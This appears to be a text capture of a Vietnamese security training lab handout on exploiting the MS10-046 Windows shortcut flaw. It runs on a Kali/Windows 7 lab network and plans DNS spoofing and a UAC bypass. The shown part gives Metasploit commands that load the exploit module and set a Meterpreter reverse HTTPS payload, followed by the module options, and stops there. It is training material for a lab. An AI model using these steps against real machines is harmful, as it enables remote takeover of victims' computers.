 dd - Notepad
File Edit Format View Help
Athena Academy
www.athena.edu.vn
ATHENA
Bài 4: System Hacking - Khai Thác lỗi ms10-046
- Mục tiêu bài lab:
+ Khai thác mã lỗi ở trên trình duyệt web.
+ Yêu cầu có sự tương tác của client
- Sơ đồ bài lab
+ Kali Linux: 192.168.255.128
+ Window 7  : 192.168.255.129
- Các phần bài lab
+ Chuẩn bị server khai thác mã lỗi ms10-046.
+ Sử dụng Sniffer kết hợp với DNS Spoofing.
+ By Pass User Access Control
1. Chuẩn bị server khai thác mã lỗi ms10-046.
- Sử dụng chương trình metasploit để khai thác lỗi.
root@kali-athena:~# msfconsole
msf > use exploit/windows/browser/ms10_046_shortcut_icon_dllloader
msf exploit(ms10_046_shortcut_icon_dllloader) > set payload windows/meterpreter/reverse_https
msf exploit(ms10_046_shortcut_icon_dllloader) > show options
Module options (exploit/windows/browser/ms10_046_shortcut_icon_dllloader):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SRVHOST  0.0.0.0          yes       The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT  80               yes       The daemon port to listen on (do not change)
SSLCert                   no        Path to a custom SSL certificate (default is randomly generated)